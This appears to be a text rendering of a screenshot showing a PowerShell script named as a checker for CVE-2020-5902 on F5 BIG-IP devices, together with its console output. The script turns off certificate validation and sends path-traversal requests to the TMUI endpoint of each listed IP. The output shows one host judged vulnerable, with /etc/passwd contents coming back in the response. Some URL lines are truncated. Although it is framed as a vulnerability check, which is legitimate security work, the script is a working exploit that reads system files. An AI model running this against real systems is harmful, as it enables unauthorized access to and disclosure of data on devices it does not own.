 PS C:\Users\rhsilva\Desktop> C:\Users\rhsilva\Desktop\check_vulnCVE2020-5902_f5.ps1
The IP 65 is vulnerable
StatusCode : 200
StatusDescription : OK
Content :
{"output":"root:x:0:0::\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\nd
/spool\/lpd:...
RawContent : HTTP/1.1 200 OK
X-Frame-Options: SAMEORIGIN
Strict-Transport-Security: max-age=16070400; includeSubDomains
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Content-Security-Policy:...
Forms : {}
Headers : {[X-Frame-Options, SAMEORIGIN], [Strict-Transport-Security, max-age=16070400; incl
Images : {}
InputFields : {}
Links : {}
ParsedHtml : mshtml.HTMLDocumentClass
RawContentLength : 2002
Invoke-WebRequest : Impossível conectar-se ao servidor remoto
No C:\Users\rhsilva\Desktop\check_vulnCVE2020-5902_f5.ps1:21 caractere:13
+ $output = Invoke-WebRequest -Uri "https://$($myList[$i])/tmui/login ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-We
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRe
IP(s) vulnerable(s)...: .65
check_vulnCVE2020-5902_f5.ps1 X
1 #ignore SSL
2 add-type @"
3 using System.Net;
4 using System.Security.Cryptography.X509Certificates;
5 public class TrustAllCertsPolicy : ICertificatePolicy {
6 public bool CheckValidationResult(
7 ServicePoint srvPoint, X509Certificate certificate,
8 WebRequest request, int certificateProblem) {
9 return true;
10 }
11 }
12 "@
13 [System.Net.ServicePointManager]::CertificatePolicy = New-Object TrustAllCertsPolicy
14
15 $myList = @(" .65"," 38") #list of ip here
16 $resultList = @() #result list
17
18 #checking of list of ip
19 for ($i = 0; $i -le ($myList.length - 1); $i += 1) {
20 $output = 0
21 $output = Invoke-WebRequest -Uri "https://$($myList[$i])/tmui/login.jsp/..;/tmui/locallb/work
22 if ($output -ne 0){
23 echo "The IP $($myList[$i]) is vulnerable"
24 $resultList += " $($myList[$i])"
25 Invoke-WebRequest -Uri "https://$($myList[$i])/tmui/login.jsp/..;/tmui/locallb/workspace/fi
26
27 }
28 }
29
30 echo "IP(s) vulnerable(s)...: $($resultList)"
31